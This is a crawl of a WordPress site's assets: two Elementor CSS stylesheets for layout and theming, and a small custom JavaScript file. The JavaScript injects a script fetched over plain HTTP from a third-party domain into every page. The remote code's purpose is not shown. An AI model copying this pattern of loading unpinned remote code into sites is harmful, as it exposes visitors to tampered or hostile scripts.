

--- FILE ---
content_type: text/css
request_url: https://www.tv360entertainment.com/wp-content/uploads/elementor/css/post-30716.css?ver=1707211330
body_size: 1488
content:
.elementor-30716 .elementor-element.elementor-element-05ff78a:not(.elementor-motion-effects-element-type-background), .elementor-30716 .elementor-element.elementor-element-05ff78a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-30716 .elementor-element.elementor-element-05ff78a{border-style:solid;border-width:5px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-30716 .elementor-element.elementor-element-05ff78a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30716 .elementor-element.elementor-element-6aaccf2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-30716 .elementor-element.elementor-element-6aaccf2{padding:30px 0px 30px 0px;}.elementor-30716 .elementor-element.elementor-element-a95162b{text-align:center;}.elementor-30716 .elementor-element.elementor-element-a95162b .elementor-heading-title{color:#000000;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-30716 .elementor-element.elementor-element-ae1cf93{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-icon{padding-right:0px;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-text{color:rgba(0,0,0,0.79);transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-2057a6d{text-align:center;}.elementor-30716 .elementor-element.elementor-element-2057a6d .elementor-heading-title{color:#000000;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-30716 .elementor-element.elementor-element-76e08f6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-icon{padding-right:0px;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-text{color:rgba(0,0,0,0.79);transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-6bf07d3{text-align:center;}.elementor-30716 .elementor-element.elementor-element-6bf07d3 .elementor-heading-title{color:#000000;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-30716 .elementor-element.elementor-element-c5cf625{text-align:center;}.elementor-30716 .elementor-element.elementor-element-c5cf625 .elementor-heading-title{color:#000000;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-30716 .elementor-element.elementor-element-7e1355a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-icon{padding-right:0px;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-text{color:rgba(0,0,0,0.79);transition:color 0.3s;}.elementor-30716 .elementor-element.elementor-element-a542f3d{text-align:center;}.elementor-30716 .elementor-element.elementor-element-a542f3d .elementor-heading-title{color:#000000;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-widget-container{text-align:center;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-social-icon:hover i{color:#00ce1b;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-30716 .elementor-element.elementor-element-5414acf{text-align:center;}.elementor-30716 .elementor-element.elementor-element-5414acf .elementor-heading-title{color:rgba(0,0,0,0.38);font-size:12px;font-weight:300;}.elementor-30716 .elementor-element.elementor-element-e31b5dd:not(.elementor-motion-effects-element-type-background), .elementor-30716 .elementor-element.elementor-element-e31b5dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-30716 .elementor-element.elementor-element-e31b5dd{border-style:solid;border-width:5px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-30716 .elementor-element.elementor-element-e31b5dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30716 .elementor-element.elementor-element-9485706 .elementor-toggle-title, .elementor-30716 .elementor-element.elementor-element-9485706 .elementor-toggle-icon{color:#000000;}.elementor-30716 .elementor-element.elementor-element-9485706 .elementor-toggle-icon svg{fill:#000000;}.elementor-30716 .elementor-element.elementor-element-9485706 .elementor-tab-title.elementor-active a, .elementor-30716 .elementor-element.elementor-element-9485706 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#000000;}.elementor-30716 .elementor-element.elementor-element-153e5d8{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-widget-container{text-align:center;}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-social-icon:hover i{color:#00ce1b;}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-30716 .elementor-element.elementor-element-8274100{text-align:center;}.elementor-30716 .elementor-element.elementor-element-8274100 .elementor-heading-title{color:rgba(0,0,0,0.38);font-size:12px;font-weight:300;}.elementor-30716 .elementor-element.elementor-element-28ad236b > .elementor-container{min-height:90px;}.elementor-30716 .elementor-element.elementor-element-28ad236b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-30716 .elementor-element.elementor-element-28ad236b:not(.elementor-motion-effects-element-type-background), .elementor-30716 .elementor-element.elementor-element-28ad236b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #2E3577 0%, #2469A9 100%);}.elementor-30716 .elementor-element.elementor-element-28ad236b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-30716 .elementor-element.elementor-element-28ad236b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30716 .elementor-element.elementor-element-437a7d0a{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:22px;--grid-row-gap:0px;}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-widget-container{text-align:right;}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon i{color:rgba(255,255,255,0.32);}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon svg{fill:rgba(255,255,255,0.32);}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon:hover i{color:#00ce1b;}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-social-icon:hover svg{fill:#00ce1b;}@media(max-width:1024px) and (min-width:768px){.elementor-30716 .elementor-element.elementor-element-99f1b81{width:25%;}.elementor-30716 .elementor-element.elementor-element-e40151c{width:25%;}.elementor-30716 .elementor-element.elementor-element-8560dfa{width:25%;}.elementor-30716 .elementor-element.elementor-element-3579ab1{width:25%;}}@media(max-width:1024px){.elementor-30716 .elementor-element.elementor-element-05ff78a{padding:50px 20px 50px 20px;}.elementor-30716 .elementor-element.elementor-element-6aaccf2{padding:70px 20px 20px 20px;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-e31b5dd{padding:50px 20px 50px 20px;}.elementor-30716 .elementor-element.elementor-element-153e5d8 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-28ad236b{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-30716 .elementor-element.elementor-element-05ff78a{padding:30px 20px 30px 20px;}.elementor-30716 .elementor-element.elementor-element-ff7433e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-6aaccf2{margin-top:10px;margin-bottom:0px;}.elementor-30716 .elementor-element.elementor-element-99f1b81{width:50%;}.elementor-30716 .elementor-element.elementor-element-a95162b .elementor-heading-title{font-size:15px;}.elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-ae1cf93 .elementor-icon-list-item > a{font-size:13px;}.elementor-30716 .elementor-element.elementor-element-e40151c{width:50%;}.elementor-30716 .elementor-element.elementor-element-e40151c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-2057a6d .elementor-heading-title{font-size:15px;}.elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-76e08f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-30716 .elementor-element.elementor-element-8560dfa{width:50%;}.elementor-30716 .elementor-element.elementor-element-8560dfa > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-6bf07d3 .elementor-heading-title{font-size:15px;}.elementor-30716 .elementor-element.elementor-element-c5cf625 .elementor-heading-title{font-size:15px;}.elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-30716 .elementor-element.elementor-element-7e1355a .elementor-icon-list-item > a{font-size:13px;}.elementor-30716 .elementor-element.elementor-element-3579ab1{width:50%;}.elementor-30716 .elementor-element.elementor-element-3579ab1 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-a542f3d .elementor-heading-title{font-size:15px;}.elementor-30716 .elementor-element.elementor-element-8ecb9a3 .elementor-widget-container{text-align:center;}.elementor-30716 .elementor-element.elementor-element-5414acf .elementor-heading-title{line-height:15px;}.elementor-30716 .elementor-element.elementor-element-e31b5dd{padding:30px 20px 30px 20px;}.elementor-30716 .elementor-element.elementor-element-4038899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30716 .elementor-element.elementor-element-153e5d8 .elementor-widget-container{text-align:center;}.elementor-30716 .elementor-element.elementor-element-8274100 .elementor-heading-title{line-height:15px;}.elementor-30716 .elementor-element.elementor-element-28ad236b{padding:20px 20px 00px 20px;}.elementor-30716 .elementor-element.elementor-element-437a7d0a .elementor-widget-container{text-align:center;}.elementor-30716 .elementor-element.elementor-element-437a7d0a{--icon-size:20px;}.elementor-30716 .elementor-element.elementor-element-437a7d0a > .elementor-widget-container{padding:0px 0px 20px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.tv360entertainment.com/wp-content/uploads/elementor/css/post-30426.css?ver=1707211331
body_size: 384
content:
.elementor-kit-30426{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b28038b:#4054B2;--e-global-color-7d401ee:#23A455;--e-global-color-51a53b9a:#000;--e-global-color-3023f095:#FFF;--e-global-typography-primary-font-family:"Kanit";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Kanit";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Kanit";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h1{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h2{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h3{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h4{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h5{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 h6{font-family:"Kanit", Sans-serif;}.elementor-kit-30426 button,.elementor-kit-30426 input[type="button"],.elementor-kit-30426 input[type="submit"],.elementor-kit-30426 .elementor-button{border-radius:20px 20px 20px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-30426 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-30426 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tv360entertainment.com/wp-content/uploads/custom-css-js/13472.js?v=8807
body_size: 145
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 30 2018 | 10:15:18 */
var imported = document.createElement('script');
imported.src = 'http://www.9develop.com/dist/js/circleShow.js';
document.head.appendChild(imported);
